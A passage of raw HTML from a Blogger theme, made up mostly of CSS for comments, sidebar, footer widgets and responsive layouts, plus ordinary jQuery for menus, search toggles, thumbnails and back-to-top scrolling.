.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:16px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:16px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#444444;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#999999;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#999999}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#999999;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#999999;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#444444;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#999999}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#444444;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#999999}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#444444;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#999999}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#444444;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#999999;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#444444;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#999999}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#999999}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#999999;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#999999;border:1px solid #999999;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;border-color:#999999}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#444444;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#999999}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#999999}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#999999}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #444444}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#999999}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#999999;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#999999}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #999999;border-radius:2px;}
.error_page a.homepage:hover{background-color: #444444;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #444444;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #999999;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#Blog2
{
visibility:hidden;
display:none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:16px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:16px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCtviUgeB6U7SopmZjv0Z0aPEp_y6cAbIFg7402KvsInt83m7bfsTjUReWuIzmPpIC9cxzNXD_0Zg4YIp6EUIqnp6MBDEteKpWM26fSrsy-5w6Vjk9End6B36Y5UVBqybnAkDbvRO3ezg/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=73ae8ecb-37c0-4d66-9712-4825000207fc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2954960242264688965&amp;zx=73ae8ecb-37c0-4d66-9712-4825000207fc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
